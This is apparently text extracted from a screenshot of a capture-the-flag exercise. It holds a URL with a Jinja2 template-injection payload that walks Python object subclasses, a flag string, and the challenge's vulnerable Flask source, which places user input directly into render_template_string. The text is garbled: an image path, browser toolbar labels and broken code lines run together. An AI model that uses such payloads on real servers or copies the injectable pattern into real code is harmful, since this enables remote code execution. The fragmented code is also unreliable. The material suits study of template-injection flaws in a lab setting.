 42405340-b0d2-4c3d-9668-332494f4c597.node3.buuoj.cn/?password={{''.__class__.__base__.__subclasses__()[77].__init__
火狐官方站点 新手上路 常用网址 京东商城
password is wrong: from flask import Flask from flask import render_template from flask import request from flask import render_template_string app = Flask(__name__) #
n1book{eddb84d69a421a82} @app.route('/') def index(): password = request.args.get("password") or "" template = ''' <p>password is wrong: %s</p> ''' %(password) retu
render_template_string(template) if __name__ == '__main__': app.run(debug=False, host="0.0.0.0", port=8000)